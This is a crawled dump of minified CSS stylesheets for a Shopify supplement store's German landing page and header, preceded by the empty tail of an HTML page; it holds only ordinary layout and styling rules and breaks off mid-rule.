</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=71877543734076505731744806030
body_size: 4828
content:
@font-face{font-family:TitlingGothicFBCondensed;font-weight:700;src:url(Titling-Gothic-FB-Condensed-Bold.woff) format("woff"),url(Titling-Gothic-FB-Condensed-Bold.woff2) format("woff2"),url(Titling-Gothic-FB-Condensed-Bold.eot) format("eot")}.shop .rounded-pill{max-width:300px}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1205px}.wid_68{width:68%}.pe_23{padding-right:23%}.mt--3{margin-top:-3rem!important}.mt--9{margin-top:-9rem!important}.ms-sm-n5{margin-left:-5rem}.ms-sm-n3{margin-left:-2rem}.me-sm-n3{margin-right:-2.5rem}html{overflow-x:hidden}body{overflow-x:hidden;color:#000}.btn:focus{box-shadow:none}.bg-black{background-color:#000}.bg-yellow{background-color:#fdc400}.bg-red{background-color:#fd0000}.text-black{color:#000}.text-yellow{color:#fdc400!important}.heading{font-family:TitlingGothicFBCondensed;font-size:34px;text-transform:uppercase;color:#000;line-height:44px;border:none!important}p{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:22px}h6{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:28px}.text-guarantee{text-transform:uppercase;font-size:14px!important;letter-spacing:.016rem}.order-now{width:270px;border-radius:0;margin-top:25px}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:18px;font-weight:900;line-height:20px;letter-spacing:2px;padding:11px 25px 11px 0}.right-icon{position:absolute;background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg);width:9px;height:14px;margin-left:19px;margin-top:3px}header{height:47px}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fdc400;font-weight:500}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fdc400}.navbar-dark .navbar-nav .nav-link{color:#fff;font-weight:500;padding-left:20px;padding-right:20px}.navbar-expand-lg .navbar-nav{margin-left:60px}.cart{margin-right:-17px}.banner{background:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/banner-bg.png);background-repeat:no-repeat;background-size:cover}.banner .col-sm-6.me-sm-n3{width:44%}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:122%}.banner .customer-review>p{font-size:16px;line-height:16px;font-weight:400}.idea p{font-size:12px;font-family:Roboto,sans-serif;line-height:16px;letter-spacing:1px;margin-top:10px}.banner .col-sm-2{width:18%}.shop h6{font-family:TitlingGothicFBCondensed;font-size:20px;text-transform:uppercase;line-height:32px;letter-spacing:.05em}.shop .heading{word-break:keep-all}.shop .bg-black.rounded-pill.col-sm-9.mx-auto{height:30px}.shop .col-sm-4 .px-5{padding-right:2.8rem!important;padding-left:2.8rem!important}.shop .col-sm-4 .px-5 p{line-height:28px}.shop .order-now{margin-top:24px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px}.lifetime .img-bottom{position:absolute;margin-top:-300px;margin-left:281px;float:right}.lifetime .img-bottom img{width:95%}.lifetime .col-sm-6.ms-sm-n5 img{height:100%}.lifetime .col-sm-5{width:49%}.lifetime .col-sm-5 .heading{width:99%}.mob-goals{display:none}.naysayers .text-small{line-height:18px;font-size:14px}.naysayers .d-flex.justify-content-center{height:100%}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:3rem!important}.naysayers .order-now,.whats-really .order-now{margin-top:0}.whats-really .text-small{line-height:18px;font-size:14px}.whats-really .d-flex.justify-content-center{height:100%}.who-uses{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1459.jpg?v=1667556647) center;background-size:cover;background-color:#000;background-repeat:no-repeat}.who-uses .heading{font-size:33px;margin-bottom:0}.who-uses .col-sm-12 .heading{font-size:30px;margin-bottom:0;margin-left:35px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{line-height:22px}.ambition .col-sm-3 img{margin-top:-50px}.guarantee .heading{width:60%}.guarantee p{margin:20px 0;width:60%}.guarantee .order-now{margin-top:10px}.guarantee .order-now p{width:100%}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-95px}.blog .col-sm-3.ms-sm-n5 img{margin-top:-125px}.faq .accordion-item{border:0}.faq .accordion-button{background-color:#fdc400;font-size:24px;color:#333;font-family:Roboto,sans-serif;font-weight:700;padding:30px 40px;border-radius:0;margin-top:20px;letter-spacing:1px}.faq .accordion-button:not(.collapsed){box-shadow:none}.faq .accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.faq .accordion-button:after{background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/down-icon.png?v=1626423928)}.faq .accordion-body p{font-size:20px;font-weight:400;padding:5px;margin-bottom:0;line-height:28px;letter-spacing:1px;color:#000}.faq .accordion-body p a{color:#000}.accordion-button:focus{border:0;box-shadow:none}footer{font-family:Roboto}footer h4{font-size:20px;margin-bottom:0}footer p{line-height:20px;font-weight:400;margin-bottom:0}footer .copyright p{line-height:20px;font-size:14px;font-weight:300}footer .nav-link{color:#fff;padding:3px 0;font-size:18px;line-height:20px;font-family:Roboto,sans-serif}footer .footer-desc{font-size:12px;line-height:14px;margin-top:60px!important}footer .nav-link:hover{color:#fdc400}footer .col-sm-3 h4{margin-bottom:5px;font-family:Roboto}.faq .container{width:1080px!important}footer .container{margin-top:10px;padding-left:24px;max-width:1090px!important}footer{padding-bottom:167px!important}html{padding-bottom:0!important}.shop .order-now{width:100%}.shop .order-now a{padding:11px}.faq .accordion-body{padding:1rem 1.25rem 2rem}footer .col-sm-6 .row{width:108%}._order_now .component--heading{color:#828282!important;font-size:14px!important}@media only screen and (max-width: 1024px){.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-collapse .navbar-nav{display:block!important}}@media only screen and (min-width: 1024px) and (max-width: 1050px){header.bg-black .navbar-expand-lg .navbar-collapse{display:none!important}.banner .col-sm-6.me-sm-n3{margin-top:30px}.banner .justify-content-between.mt-1+.row{margin-top:20px}}@media only screen and (min-width: 768px){.one_line{white-space:nowrap}.ambition>.row .row>.col-sm-2{width:20%}.ambition>.row .row>.col-sm-10{width:80%}.ps-10{padding-left:10%}.pe-14{padding-right:14%}.ps-6{padding-left:6%}.ps-12{padding-left:12%}.px-7{padding-left:7%;padding-right:7%}.pe-20{padding-right:20%}footer .copyright p{position:static!important;margin-top:0!important}}@media only screen and (max-width: 1024px){h6,p{font-size:16px}.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-dark .navbar-toggler-icon{background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/nav-icon.svg?v=1626756360)}.navbar-dark .navbar-toggler-icon.open{background-image:url(https://cdn.shopify.com/s/files/1/0690/1832/1185/files/nav-close.svg?v=1743596602)}.banner .col-sm-6.me-sm-n3 h2.heading br{display:none}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .ms-sm-n3{margin:0}.banner .col-sm-2.px-0{width:auto}.banner .col-sm-2.px-0 img{width:70px;height:70px;margin-right:7px}.banner .d-flex.align-items-center.mb-2 p{font-size:15px}.banner .d-flex.align-items-center.mb-2 img{width:17px}.banner .customer-review{width:77%}header .container{padding:0 12px!important}.idea .col-sm-2{flex:0 0 50%}.idea .mt-5{margin-top:2rem!important}.idea .container.mt-3{margin:0!important}.shop .container .row .col-sm-4{margin-bottom:20px}.shop .container .row.justify-content-between.mt-5{margin-top:1.75rem!important}.shop .mob-bdr-btm{border-bottom:4px solid #f9c53a;width:30%;margin:0 auto}.shop .container .row .col-sm-4 .bg-black.rounded-pill{width:85%}.lifetime p{line-height:22px}.lifetime .col-sm-6.ms-sm-n5{margin-left:-3.8rem}.lifetime ul.ps-sm-3 br{display:none}.lifetime li{font-size:16px;line-height:22px}.lifetime li:last-of-type{margin-bottom:0}.lifetime ul{margin-bottom:0}.why-choose .container>.heading{width:247px;margin-bottom:20px}.why-choose .col-sm-4 .heading{font-size:34px;line-height:44px;margin-top:10px;letter-spacing:2px}.why-choose .col-sm-4 p{margin-bottom:30px!important}.mob-goals .heading{width:98%;margin-bottom:30px}.mob-goals img{width:100%}.naysayers .bg-yellow{padding:20px 20px 0}.naysayers .row .position-absolute .mb-2,.whats-really .row .position-absolute .mb-2{line-height:22px}.naysayers .text-small{width:99%;line-height:16px}.naysayers .bg-black{padding:3rem .5rem}.naysayers .d-flex.justify-content-center .heading{margin-bottom:10px}.whats-really .bg-yellow{padding:20px 20px 0}.whats-really .text-small{width:90%;line-height:14px}.whats-really .text-small br{content:"A"!important;display:block!important;margin-bottom:.75em!important}.whats-really .bg-black{padding:3rem .5rem}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:0rem!important}.pe_23{padding-right:0}.whats-really .order-now{margin-top:50px}.who-uses .img-fluid{margin-left:-75px;width:100%}.who-uses .heading{margin-bottom:10px;font-size:25px}.ambition .order-now p,.ambition .col-sm-8 .row.mb-4 p{width:100%}.ambition .ms-sm-n5 img{width:100%;margin-top:0}.ambition .col-sm-8 .row.mb-4 p br{display:none}.guarantee.pt-5{padding-top:2rem!important}.faq.py-5{padding-bottom:2rem!important}.faq .container{width:auto!important}.faq .heading{margin:auto;width:250px!important;margin-bottom:2.5rem!important}.faq .accordion-button{font-size:16px;padding:20px 15px}.faq .accordion-body p{font-size:14px;line-height:22px}.faq .accordion-body{padding:1rem}.faq .accordion-button:after{background-size:1rem;width:1rem;height:1rem}footer .d-flex.justify-content-between.align-items-center{flex-direction:column;align-items:flex-start!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img:last-of-type{margin-bottom:10px}footer p br{display:none}footer .nav-link{font-size:15px}footer .footer-desc{font-size:8px;line-height:12px;margin-top:0!important;width:324px!important}footer h4{font-size:14px;line-height:20px}footer .col-sm-3{margin-bottom:40px}footer.pt-5{padding-top:2rem!important;padding-bottom:30px!important}footer .copyright p{position:absolute;margin-top:475px}.policy-link{margin-top:50px}footer .container{padding-left:40px}}@media only screen and (max-width: 1024px) and (min-width: 667px){.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .col-sm-6.me-sm-n3{margin-right:0}.banner .col-sm-6.me-sm-n3:not(.mt-3) div,.banner .col-sm-6.me-sm-n3:not(.mt-3) p{max-width:400px}.idea .col-sm-2{flex:0 0 33.33%}.shop h6{font-size:17px}.who-uses .img-fluid{margin:0 auto}.faq .heading{width:100%!important}#shopify-section-footer .nav.flex-row.align-items-center{flex-wrap:nowrap}.why-choose .container>.heading{width:100%}}@media only screen and (max-width: 667px){.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0;padding-left:20px;padding-right:20px}.banner .col-sm-6.me-sm-n3{width:88%;margin-right:0}}.lg-outer .lg-thumb{transform:translateZ(0)!important;width:100%!important}.lg-thumb .slick-arrow{position:absolute;top:50%;cursor:pointer;left:-20px}.lg-outer .lg-thumb-outer{overflow:visible!important}.lg-thumb .slick-arrow.next-arrow{left:auto;right:-20px}@media only screen and (min-width: 768px){.m-none{display:none}}@media (max-width: 767px){.slider .item.slick-slide{transform:scale(.95)!important}.slider .item.slick-slide.slick-center{transform:scale(1.08)!important}.slider .slick-list,.slider{overflow:visible!important}body .slider{margin:3rem auto 1rem}body .item.slick-slide img{max-width:100%;height:auto}.lg-thumb .slick-arrow{left:-12px;top:40%}.lg-thumb .slick-arrow.next-arrow{right:-12px}.ds-none{display:none}.lifetime{padding-left:0;padding-right:0}.shop .col-sm-4>.px-5{display:flex;flex-wrap:wrap}.shop .m-col-md-8 .heading{font-size:24px;margin-top:0!important;line-height:30px}.shop .m-col-md-8{width:60%;padding-left:8px}.shop .m-col-md-8 p{font-size:12px;line-height:16px!important}.shop .m-none{width:40%}.lifetime .col-sm-5 .heading{width:100%;margin-bottom:20px}.bg-yellow{margin-top:0!important}.guarantee .order-now{margin-bottom:25px}.home-ultimate .m-col-md-8 .heading{font-size:22px;margin-bottom:0;line-height:23px}.m-col-md-8 .heading{line-height:23px!important}.home-ultimate .m-col-md-8 p{font-size:11px}.m-col-md-8 p br{display:none}.home-ultimate .order-now{margin-top:0}}.shop .col-sm-4 .ds-none{max-height:204px}@media (min-width: 768px) and (max-width: 1024px){header{padding-top:1rem}.shop .col-sm-4.col-lg-8{width:56%}.shop .container .row.justify-content-between.mt-5{justify-content:flex-start!important}.shop .col-sm-4.col-lg-8 img{max-height:200px!important}.shop .order-now{margin-top:15px}.text-guarantee{font-size:12px!important;letter-spacing:normal}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:16px;font-weight:900;line-height:20px;letter-spacing:1px;padding:11px 25px 11px 0}.shop .order-now a{padding:8px}.shop .col-sm-4 .px-5 p{line-height:20px}.shop .col-sm-4 .px-5 p br,.shop .m-col-md-8 .heading br,.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}body ._menu_items ul li{padding:0}body ._menu_items ul li a{font-size:15px;line-height:18px;padding:0 10px}.banner .col-sm-6.me-sm-n3{width:52%}.banner .col-sm-6.me-sm-n3 p.my-4{font-size:15px;margin:0 0 1rem!important;line-height:18px}.order-now{margin-top:15px}.banner .col-sm-6.px-0.ms-sm-n3.mt-3{width:48%}.banner{padding-top:1rem!important}.shop #order-now .heading,.heading{font-size:25px;line-height:32px}.idea .col-sm-2{flex:0 0 25%}.idea p{margin-bottom:0}.idea.pt-4.pb-5{padding:1.5rem 0!important}.shop .container.mt-4{margin:0!important}.shop .col-sm-4 .px-5{padding-right:.5rem!important;padding-left:.5rem!important}.shop .col-sm-4 .ds-none{max-height:160px;margin:0!important}.shop .m-col-md-8 .heading{font-size:20px;line-height:30px}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0!important}.lifetime .col-sm-6.ms-sm-n5 img{max-width:100%;height:auto}.lifetime p,.lifetime li{margin-bottom:10px;font-size:15px}.lifetime .col-sm-5{margin:0!important;width:49.8%}.ambition .container>.row,.who-uses .row,.banner .row,.whats-really .row,.lifetime .row{align-items:flex-end}.lifetime .img-bottom{display:none}.why-choose{padding:1.5rem 0!important}body .item.slick-slide img{height:630px;margin:0 auto;box-shadow:0 3px 15px 6px #00000026}.slick-prev{left:-20px}.slick-next{right:-20px}.slider{max-width:720px}body .item.slick-slide{height:640px}.goals.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.bg-yellow{margin-top:0rem!important}.who-uses .col-sm-7{width:55%}.who-uses .col-sm-5{width:45%}.ambition .row>.col-sm-3{margin:0!important}.ambition .container>.row>div,.naysayers .col-sm-5._1,.naysayers .pt-5.mt-3{width:50%}.wid_68{width:100%}.mt--9{margin-top:-6rem!important}.whats-really .col-sm-6.justify-content-start img{margin-top:-1.5rem!important}.whats-really .mb-sm-4{margin-bottom:1rem!important}.whats-really .col-sm-6.justify-content-start .position-absolute{padding-top:1rem!important}.whats-really .d-flex.justify-content-center{margin:1.5rem 0}.who-uses .img-fluid{min-width:100%}.who-uses{padding-top:1rem!important}.who-uses .col-sm-12 .heading{font-size:20px;margin-left:20px}.who-uses .col-sm-12 p{line-height:18px;font-size:14px;margin-bottom:.8rem}.who-uses .col-sm-12.mb-4{margin-bottom:.5rem!important}.who-uses .heading{font-size:20px}h6,p{font-size:15px}.ambition{padding-top:0rem!important}.ambition .col-sm-8 .col-sm-2 img{max-width:100%}.ambition .col-sm-8 .col-sm-2{width:20%}.ambition .col-sm-8 .col-sm-10{margin-left:0!important;width:80%;padding-left:0!important}.ambition .col-sm-8 .row.mb-4 p{font-size:14px}.ambition .row.mb-4{margin-top:0!important;margin-bottom:0!important}.guarantee p{margin:10px 0;width:90%}.athleletes{margin-top:1.5rem!important}.blog .col-sm-3,.athleletes .col-sm-3{width:55%;margin:0}.blog .col-sm-5,.athleletes .col-sm-6{width:45%;padding-top:20px;padding-bottom:20px}.blog .col-sm-3.ms-sm-n5 img,.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-35px;max-width:100%}.shop .col-sm-4 .px-5 .m-col-md-8 p{min-height:80px}.shop .col-sm-4 .px-5.home-ultimate .m-col-md-8 p{min-height:auto}.product-template__container{margin-top:30px;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem)}._product_review .page-width p{font-size:20px}._product_review._first{margin-top:25px}._product_review .row>div:not(._text) img{max-height:340px}._product_descriptions .accordion-item{margin-bottom:20px}._product_descriptions .accordion-button{font-size:22px;line-height:24px;padding:18px 30px}._product_descriptions .accordion-body{padding:20px!important}}@media (max-width: 767px){header .navbar-dark .navbar-toggler{order:1;border:0;color:transparent}header .row>*{width:auto;padding:0 12px!important}.navbar-collapse{order:4;background:#000;z-index:1;padding-bottom:20px}.banner{background-size:cover;background-position:35%;background-repeat:no-repeat;padding:1rem 0!important}.banner .justify-content-between.mt-1{justify-content:center!important}.banner .justify-content-between.mt-1+.row{justify-content:center}.banner .col-sm-6.me-sm-n3{width:auto}.banner .col-sm-6.me-sm-n3 h2.heading{position:absolute;top:80px;width:94%}.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0}.heading{font-size:25px;line-height:30px;text-align:center;margin:auto}.banner .col-sm-6.me-sm-n3 p.my-4 br{display:none}.banner .col-sm-6.me-sm-n3 p.my-4{text-align:center;font-size:16px;margin:0 0 1rem!important;line-height:18px}.banner .d-flex.align-items-center.mb-2{margin:auto;width:85%;margin-bottom:0!important}.banner .d-flex.align-items-center.mb-2 p{margin-left:.6rem!important}.order-now{margin:25px auto 0}.banner .ms-sm-n3{align-items:flex-start!important}.banner .text-guarantee{margin-bottom:30px}.idea .heading{width:90%}.idea.pb-5{padding-bottom:.25rem!important}.idea .col-sm-2{margin-bottom:1rem}.shop .heading{font-size:34px;line-height:44px;margin-bottom:10px}.shop .container .row.justify-content-between.mt-5:first-of-type .col-sm-4.pe-sm-0{margin-bottom:20px}.shop .container .row .col-sm-4 .px-5{border:0px!important}.shop .container .row.justify-content-between .col-sm-4{border:5px solid #f9c53a;padding:0;margin-bottom:35px!important}.shop .container .row.justify-content-between .col-sm-4 .bg-black.rounded-pill.col-sm-9.mx-auto{margin-top:-20px}.shop .container .row.justify-content-between.mt-5:first-of-type{margin-left:5px;margin-right:5px}.shop .container .row .col-sm-4 .px-5{padding:0 .5rem .5rem!important}.shop p{font-size:18px;margin-bottom:.5rem;font-size:20px;line-height:28px}.lifetime .img-bottom{position:relative;margin-top:0;margin-left:0;float:none;order:-1}.lifetime .img-bottom img{width:100%;margin:0 auto}.lifetime .container .row{flex-direction:column-reverse}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0 auto!important;width:100%}.lifetime .col-sm-6.ms-sm-n5 img{width:100%;margin-top:25px}.lifetime .col-sm-5{display:flex;width:auto;flex-direction:column}.lifetime .col-sm-5 .heading{order:-2}.lifetime{overflow:hidden;padding:3rem .5rem 0rem}.why-choose{padding:3rem .5rem 1rem}.mob-goals .container{padding:0}.goals{display:none}.mob-goals{display:block}.naysayers .row,.whats-really .row,.naysayers .col-sm-5._1{justify-content:center}.naysayers .d-flex.justify-content-center{text-align:center}.naysayers .col-sm-5._1 *{color:#fff}.naysayers .col-sm-5._1{background:#000;margin-left:-15px;margin-right:-15px;padding-top:25px;padding-bottom:25px;width:109%;max-width:109%}.naysayers .d-flex.justify-content-center p{margin:15px 0;line-height:22px}.naysayers .order-now{margin:15px auto 0}.whats-really .row{flex-direction:column-reverse}.who-uses .col-sm-5,.ambition .col-sm-8,.who-uses .col-sm-7{width:100%}.whats-really .d-flex.justify-content-center{text-align:center}.naysayers .heading,.whats-really .heading{margin-top:0rem!important;margin-bottom:0rem}.whats-really .d-flex.justify-content-center p{margin:20px 0;line-height:22px}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5{padding-top:1rem!important;margin-top:0!important}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5 p{color:#000!important}.mt--9,.mt--3{margin-top:0!important}.naysayers .pt-5.mt-3{padding-top:1rem!important}.who-uses .img-fluid{min-width:600px}.who-uses{background-image:none;padding-top:0!important}.who-uses .col-sm-7{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/blur_bg.jpg?v=1633418161) center no-repeat;background-size:cover}.who-uses .col-sm-5{padding-top:2rem;background:#000;padding-bottom:2rem}.who-uses .col-sm-12.mb-4 .bg-yellow{padding:10px 0;margin-bottom:15px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{text-align:center}.who-uses .col-sm-12 .heading{width:100%;font-size:25px;line-height:30px;margin:0!important}.who-uses .order-now{margin:40px auto 0}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{margin-top:6rem!important}.ambition .col-sm-3,.athleletes .col-sm-3.ms-sm-n3{width:50%}.ambition .col-sm-2{padding:0;width:22.5%;margin-bottom:10px}.ambition .col-sm-10.ms-2{margin-left:0!important;padding:0 15px}.ambition{text-align:center}.ambition .col-sm-8 .row.mt-5{margin-top:2rem!important}.ambition .col-sm-8 p{width:90%;line-height:18px;margin:10px auto}.ambition .ms-sm-n5{margin:30px auto 0}.guarantee .heading{width:88%;margin-bottom:30px}.guarantee p{width:85%;line-height:18px}.guarantee .order-now{margin-top:25px}.athleletes .col-sm-6 .heading:first-of-type{margin:3rem auto 2.5rem}.athleletes{margin-top:2rem!important;overflow-x:hidden;text-align:center}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:10px;margin-left:-20px;width:150%}.athleletes .col-sm-6{display:flex;align-items:center;flex-direction:column}.athleletes .col-sm-6 p{font-size:16px;line-height:18px;width:97%}.athleletes .col-sm-6 img{margin:20px auto}.blog .col-sm-3.ms-sm-n5 img{transform:scaleX(-1);width:120%;margin-top:10px;margin-left:-50px}.blog .col-sm-5.ms-sm-n3.text-white{display:flex;flex-direction:column;align-items:center;text-align:center;margin-left:0;width:90%}.blog .col-sm-5.ms-sm-n3.text-white p{line-height:22px;margin-top:2.5rem}.blog .col-sm-5.ms-sm-n3.text-white img{margin-bottom:20px;width:42%;margin-left:20px}.m-padng{padding:25px;text-align:center}}@media (max-width: 500px){.ambition .col-sm-2{width:100%}.ambition .col-sm-8 .row.mt-5,._product_review .page-width ._text p.mt-5{margin-top:1rem!important}img[src^="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/A89A5323_1"]{margin-top:-40px!important}}.heading1{font-size:20px;text-transform:uppercase;font-family:TitlingGothicFBCondensed;line-height:26px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px;list-style:none;background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Vector_19a1707e-1259-44a2-b7b7-05337e722e85.svg?v=1667886673);background-repeat:no-repeat;background-position:left 8px;padding-left:30px}.cn-image-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-right:0}.cn-image-payment-method{width:32px;height:20px}.cn-image-payment-methods>li{width:32px;display:flex;align-items:center;margin:4px;padding:0}@media only screen and (min-width: 1024px){.cn-image-payment-methods:not(.is-sm)>li{width:48px}.cn-image-payment-methods:not(.is-sm) .cn-image-payment-method{width:48px;height:30px}}.cn-image-payment-method:not(.is-boderless) path[opacity=".07"],.cn-image-payment-method:not(.is-boderless) path[fill="#fff"]{stroke:#fff0}.cn-markets{--cn-markets-accent: 253, 196, 0;position:relative;text-transform:none}@media (min-width: 767px){.cn-markets.medium-up--hide{display:none!important}}.cn-markets.float-end{margin-right:12px;margin-left:12px}.cn-markets[open]:before{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;display:block;height:100vh;content:"";background-color:#0000004d}.cn-markets summary{margin:-4px;display:block;cursor:pointer;border-radius:2px;border-width:2px;border-color:transparent;background-color:transparent;padding:4px;list-style:none}.cn-markets summary::-webkit-details-marker{display:none}@media (min-width: 768px){.cn-markets summary{margin:-6px;padding:6px}}.cn-markets summary{position:relative;z-index:10}.cn-markets summary:focus{outline:2px solid transparent;outline-offset:2px}.cn-markets[open] summary{border-bottom-right-radius:0;border-bottom-left-radius:0;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;outline:2px solid transparent;outline-offset:2px}.cn-markets summary .cn-market-name{display:none}.cn-markets ul{position:absolute;z-index:10;border-width:2px;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;list-style:none;margin:0;padding:0;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;border-radius:2px 0 2px 2px/2px 0px 2px 2px}.cn-markets ul:after{position:absolute;content:"";background-color:#fff}.cn-markets ul li:first-child a{border-top-left-radius:2px}.cn-markets ul li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cn-markets ul:after{top:-2px;right:0;height:2px;width:28px}a.cn-market,button.cn-market{display:-webkit-box;display:flex;width:100%;cursor:pointer;color:#0c1636;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}a.cn-market>:not([hidden])~:not([hidden]),button.cn-market>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}a.cn-market,button.cn-market{padding:8px;text-align:left;font-size:12px;line-height:20px;text-decoration:none}a.cn-market span,button.cn-market span{color:inherit;font-size:inherit;line-height:inherit}@media (min-width: 768px){a.cn-market,button.cn-market{font-size:14px;line-height:24px}}a.cn-market:hover,button.cn-market:hover{background-color:rgba(var(--cn-markets-accent),.1);text-decoration:none}a.cn-market:focus,button.cn-market:focus{outline:2px solid rgba(var(--cn-markets-accent),1);outline-offset:-2px}a.cn-market-selected,button.cn-market-selected{background-color:rgba(var(--cn-markets-accent),1);color:#000}a.cn-market-selected:hover,button.cn-market-selected:hover{background-color:rgba(var(--cn-markets-accent),1)}.cn-market-icon{display:block;height:20px;width:20px;flex-shrink:0;border-radius:9999px;box-shadow:0 1px 2px #0000000d}@media (min-width: 768px){.cn-market-icon{height:24px;width:24px}}.cn-market-name{display:-webkit-box;display:flex;width:100%;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.cn-market-name>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}.cn-market-name{font-weight:500;letter-spacing:.05em}.cn-market-currency{white-space:nowrap;font-size:12px;line-height:20px;font-weight:400;opacity:.5}.cn-markets ul{top:26px;right:-4px;width:216px}@media (min-width: 768px){.cn-markets ul{width:240px}.cn-markets ul{top:38px;right:-6px}.cn-markets ul:after{width:36px}}@media (max-width: 375px){#hero-section-image-en{margin-top:9.5rem!important}#hero-section-image-nl{margin-top:10rem!important}#hero-section-image-it,#hero-section-image-es{margin-top:11.5rem!important}#hero-section-image-de{margin-top:13.5rem!important}#hero-section-image-pt-PT{margin-top:12.5rem!important}}@media (min-width: 375px) and (max-width: 575px){#hero-section-image-en{margin-top:6.5rem!important}#hero-section-image-nl{margin-top:7rem!important}#hero-section-image-it{margin-top:9.5rem!important}#hero-section-image-es{margin-top:7.5rem!important}#hero-section-image-de{margin-top:10.5rem!important}#hero-section-image-pt-PT{margin-top:7.5rem!important}}@media (min-width: 1025px){#muscle-and-health-magazine-en{margin-top:-270px!important}#muscle-and-health-magazine-nl{margin-top:-258px!important;margin-left:295px!important}#muscle-and-health-magazine-it{margin-top:-285px!important;margin-left:312px!important}#muscle-and-health-magazine-es{margin-top:-245px!important;margin-left:308px!important}#muscle-and-health-magazine-de{margin-top:-242px!important;margin-left:410px!important}#muscle-and-health-magazine-pt-PT{margin-top:-283px!important;margin-left:310px!important}}.order-now>p.text-guarantee-center{text-align:center}@media (min-width: 500px) and (max-width: 767px){.who-uses .img-fluid{margin:0 auto!important}}@media (min-width: 575px) and (max-width: 767px){.widthcards{width:49%!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/style-new-lp.css.map?v=71877543734076505731744806030 */


--- FILE ---
content_type: text/css
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=87171938620182528281712064050
body_size: 1873
content:
header{background:#000;padding-top:0;padding-bottom:0!important;height:auto;font-family:Roboto,"sans-serif";position:fixed;width:100%;top:0;z-index:9999}body{padding-top:110px}header._default_header{padding-bottom:19px!important}@media (min-width: 768px) and (max-width: 900px){header{padding-bottom:10px!important}body{padding-top:75px}.goals .slick-next{right:-15px!important}.goals .slick-prev{left:-15px!important}}header._default_header ._logo{max-width:299px}.wid-100{width:100%}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center;position:relative;padding:0 0 17px}._menu_items ul li a{color:#fff;font-weight:700;font-style:normal;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}header._default_header ._menu_items ul li a{font-weight:500}._ads_page_banner{position:relative}._ads_page_banner ._overlay_text{position:absolute;top:67%;left:0;bottom:0;right:0}._ads_page_banner ._overlay_text .row{max-width:1221px;width:100%;margin:auto}._ads_page_banner ._overlay_text 